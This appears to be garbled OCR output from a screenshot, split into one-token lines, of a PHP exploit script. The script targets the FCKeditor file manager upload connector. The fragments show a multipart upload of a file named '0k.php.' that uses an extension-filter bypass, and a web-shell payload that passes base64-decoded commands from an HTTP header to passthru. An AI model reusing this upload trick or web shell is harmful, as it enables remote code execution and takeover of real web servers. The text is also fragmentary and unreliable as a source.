
ad
(
$sock
,
1024
)
;
editor/editor/filemanager/connectors/php/config.ph
"fla"
,
"doc"
,
"xls"
,
"rtf"
,
"csv"
)
;
th .
{
$ext
}
 extension..."
;
orm-data; name=\"NewFile\"; filename=\"0k.php.
{
$ex
ion/octet-stream\r\n\r\n"
;
}
.
\
$
{
passthru
(
base64_decode
(
\
$_SERVER
[
HTTP_CMD
]
)
)
}